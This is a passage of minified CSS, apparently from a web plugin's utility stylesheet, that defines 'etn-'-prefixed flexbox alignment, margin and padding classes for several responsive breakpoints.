ine-pack:stretch!important;align-content:stretch!important}.etn-align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:992px){.etn-flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:1200px){.etn-flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.etn-m-0{margin:0!important}.etn-mt-0,.etn-my-0{margin-top:0!important}.etn-mr-0,.etn-mx-0{margin-right:0!important}.etn-mb-0,.etn-my-0{margin-bottom:0!important}.etn-ml-0,.etn-mx-0{margin-left:0!important}.etn-m-1{margin:.25rem!important}.etn-mt-1,.etn-my-1{margin-top:.25rem!important}.etn-mr-1,.etn-mx-1{margin-right:.25rem!important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem!important}.etn-ml-1,.etn-mx-1{margin-left:.25rem!important}.etn-m-2{margin:.5rem!important}.etn-mt-2,.etn-my-2{margin-top:.5rem!important}.etn-mr-2,.etn-mx-2{margin-right:.5rem!important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem!important}.etn-ml-2,.etn-mx-2{margin-left:.5rem!important}.etn-m-3{margin:1rem!important}.etn-mt-3,.etn-my-3{margin-top:1rem!important}.etn-mr-3,.etn-mx-3{margin-right:1rem!important}.etn-mb-3,.etn-my-3{margin-bottom:1rem!important}.etn-ml-3,.etn-mx-3{margin-left:1rem!important}.etn-m-4{margin:1.5rem!important}.etn-mt-4,.etn-my-4{margin-top:1.5rem!important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem!important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem!important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem!important}.etn-m-5{margin:3rem!important}.etn-mt-5,.etn-my-5{margin-top:3rem!important}.etn-mr-5,.etn-mx-5{margin-right:3rem!important}.etn-mb-5,.etn-my-5{margin-bottom:3rem!important}.etn-ml-5,.etn-mx-5{margin-left:3rem!important}.etn-p-0{padding:0!important}.etn-pt-0,.etn-py-0{padding-top:0!important}.etn-pr-0,.etn-px-0{padding-right:0!important}.etn-pb-0,.etn-py-0{padding-bottom:0!important}.etn-pl-0,.etn-px-0{padding-left:0!important}.etn-p-1{padding:.25rem!important}.etn-pt-1,.etn-py-1{padding-top:.25rem!important}.etn-pr-1,.etn-px-1{padding-right:.25rem!important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem!important}.etn-pl-1,.etn-px-1{padding-left:.25rem!important}.etn-p-2{padding:.5rem!important}.etn-pt-2,.etn-py-2{padding-top:.5rem!important}.etn-pr-2,.etn-px-2{padding-right:.5rem!important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem!important}.etn-pl-2,.etn-px-2{padding-left:.5rem!important}.etn-p-3{padding:1rem!important}.etn-pt-3,.etn-py-3{padding-top:1rem!important}.etn-pr-3,.etn-px-3{padding-right:1rem!important}.etn-pb-3,.etn-py-3{padding-bottom:1rem!important}.etn-pl-3,.etn-px-3{padding-left:1rem!important}.etn-p-4{padding:1.5rem!important}.etn-pt-4,.etn-py-4{padding-top:1.5rem!important}.etn-pr-4,.etn-px-4{padding-right:1.5rem!important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem!important}.etn-pl-4,.etn-px-4{padding-left:1.5rem!important}.etn-p-5{padding:3rem!important}.etn-pt-5,.etn-py-5{padding-top:3rem!important}.etn-pr-5,.etn-px-5{padding-right:3rem!important}.etn-pb-5,.etn-py-5{padding-bottom:3rem!important}.etn-pl-5,.etn-px-5{padding-left:3rem!important}.etn-m-n1{margin:-0.25rem!important}.etn-mt-n1,.etn-my-n1{margin-top:-0.25rem!important}.etn-mr-n1,.etn-mx-n1{margin-right:-0.25rem!important}.etn-mb-n1,.etn-my-n1{margin-bottom:-0.25rem!important}.etn-ml-n1,.etn-mx-n1{margin-left:-0.25rem!important}.etn-m-n2{margin:-0.5rem!important}.etn-mt-n2,.etn-my-n2{margin-top:-0.5rem!important}.etn-mr-n2,.etn-mx-n2{margin-right:-0.5rem!important}.etn-mb-n2,.etn-my-n2{margin-bottom:-0.5rem!important}.etn-ml-n2,.etn-mx-n2{margin-left:-0.5rem!important}.etn-m-n3{margin:-1rem!important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem!important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem!important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem!important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem!important}.etn-m-n4{margin:-1.5rem!important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem!important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem!important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem!important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem!important}.etn-m-n5{margin:-3rem!important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem!important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem!important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem!important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem!important}.etn-m-auto{margin:auto!important}.etn-mt-auto,.etn-my-auto{margin-top:auto!important}.etn-mr-auto,.etn-mx-auto{margin-right:auto!important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto!important}.etn-ml-auto,.etn-mx-auto{margin-left:auto!important}@media(min-width:576px){.etn-m-sm-0{margin:0!important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0!important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0!important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0!important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0!important}.etn-m-sm-1{margin:.25rem!important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem!important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem!important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem!important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem!important}.etn-m-sm-2{margin:.5rem!important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem!important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem!important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem!important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem!important}.etn-m-sm-3{margin:1rem!important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem!important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem!important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem!important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem!important}.etn-m-sm-4{margin:1.5rem!important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem!important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem!important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem!important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem!important}.etn-m-sm-5{margin:3rem!important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem!important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem!important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem!important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem!important}.etn-p-sm-0{padding:0!important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0!important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0!important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0!important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0!important}.etn-p-sm-1{padding:.25rem!important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem!important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem!important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem!important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem!important}.etn-p-sm-2{padding:.5rem!important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem!important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem!important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem!important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem!important}.etn-p-sm-3{padding:1rem!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem!important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem!important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem!important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem!important}.etn-p-sm-4{padding:1.5rem!important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem!important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem!important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem!important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem!important}.etn-p-sm-5{padding:3rem!important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem!important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem!important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem!important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem!important}.etn-m-sm-n1{margin:-0.25rem!important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-0.25rem!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-0.25rem!important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-0.25rem!important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-0.25rem!important}.etn-m-sm-n2{margin:-0.5rem!important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-0.5rem!important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-0.5rem!important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-0.5rem!important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-0.5rem!important}.etn-m-sm-n3{margin:-1rem!important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem!important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem!important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem!important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem!important}.etn-m-sm-n4{margin:-1.5rem!important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem!important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem!important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem!important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem!important}.etn-m-sm-n5{margin:-3rem!important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem!important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem!important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem!important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem!important}.etn-m-sm-auto{margin:auto!important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto!important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto!important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto!important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.etn-m-md-0{margin:0!important}.etn-mt-md-0,.etn-my-md-0{margin-top:0!important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0!important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0!important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0!important}.etn-m-md-1{margin:.25rem!important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem!important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem!important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem!important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem!important}.etn-m-md-2{margin:.5rem!important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem!important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem!important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem!important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem!important}.etn-m-md-3{margin:1rem!important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem!important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem!important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem!important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem!important}.etn-m-md-4{margin:1.5rem!important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem!important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem!important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem!important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem!important}.etn-m-md-5{margin:3rem!important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem!important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem!important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem!important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem!important}.etn-p-md-0{padding:0!important}.etn-pt-md-0,.etn-py-md-0{padding-top:0!important}.etn-pr-md-0,.etn-px-md-0{padding-right:0!important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0!important}.etn-pl-md-0,.etn-px-md-0{padding-left:0!important}.etn-p-md-1{padding:.25rem!important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem!important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem!important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem!important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem!important}.etn-p-md-2{padding:.5rem!important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem!important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem!important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem!important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem!important}.etn-p-md-3{padding:1rem!important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem!important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem!important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem!important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem!important}.etn-p-md-4{padding:1.5rem!important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem!important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem!important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem!important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem!important}.etn-p-md-5{padding:3rem!important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem!important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem!important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem!important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem!important}.etn-m-md-n1{margin:-0.25rem!important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-0.25rem!important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-0.25rem!important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-0.25rem!important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-0.25rem!important}.etn-m-md-n2{margin:-0.5rem!important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-0.5rem!important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-0.5rem!important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-0.5rem!important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-0.5rem!important}.etn-m-md-n3{margin:-1rem!important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem!important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem!important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem!important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem!important}.etn-m-md-n4{margin:-1.5rem!important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem!important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem!important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem!important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem!important}.etn-m-md-n5{margin:-3rem!important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem!important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem!important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem!important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem!important}.etn-m-md-auto{margin:auto!important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto!important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto!important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto!important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.etn-m-lg-0{margin:0!important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0!important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0!important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0!important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0!important}.etn-m-lg-1{margin:.25rem!important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem!important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem!important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem!important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem!important}.etn-m-lg-2{margin:.5rem!important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem!important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem!important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem!important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem!important}.etn-m-lg-3{margin:1rem!important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem!important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem!important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem!important}.etn-m-lg-4{margin:1.5rem!important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem!important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem!important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem!important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem!important}.etn-m-lg-5{margin:3rem!important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem!important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem!important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem!important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem!important}.etn-p-lg-0{padding:0!important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0!important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0!important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0!important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0!important}.etn-p-lg-1{padding:.25rem!important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem!important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem!important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem!important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem!important}.etn-p-lg-2{padding:.5rem!important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem!important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem!important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem!important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem!important}.etn-p-lg-3{padding:1rem!important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem!important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem!important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem!important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem!important}.etn-p-lg-4{padding:1.5rem!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem!important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem!important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem!important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem!important}.etn-p-lg-5{padding:3rem!important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem!important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem!important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem!important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem!important}.etn-m-lg-n1{margin:-0.25rem!important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-0.25rem!important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-0.25rem!important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-0.25rem!important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-0.25rem!important}.etn-m-lg-n2{margin:-0.5rem!important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-0.5rem!important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-0.5rem!important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-0.5rem!important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-0.5rem!important}.etn-m-lg-n3{margin:-1rem!important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem!important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem!important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem!important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem!important}.etn-m-lg-n4{margin:-1.5rem!important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem!important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem!important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem!important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem!important}.etn-m-lg-n5{margin:-3rem!important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem!important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem!important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem!important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem!important}.etn-m-lg-auto{margin:auto!important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto!important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto!important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto!important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.etn-m-xl-0{margin:0!important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0!important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0!important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0!important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0!important}.etn-m-xl-1{margin:.25rem!important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem!important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem!important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem!important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem!important}.etn-m-xl-2{margin:.5rem!important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem!important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem!important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem!important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem!important}.etn-m-xl-3{margin:1rem!important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem!important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem!important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom: